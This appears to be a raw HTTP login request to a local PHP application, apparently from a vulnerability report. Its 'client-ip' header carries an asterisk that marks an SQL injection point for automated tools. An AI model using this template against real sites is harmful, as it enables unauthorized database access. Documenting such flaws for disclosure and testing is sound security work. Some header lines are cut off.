 POST /user/logincheck.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 95
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Referer: http://127.0.0.1/user/login.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c52ed7bc2a51396f6a807ed4a21b732f
client-ip: 8.8.8.8*
Connection: close
username=4444&password=dasd&yzm=12&fromurl=http%3A%2F%2F127.0.0.1%2F&Submi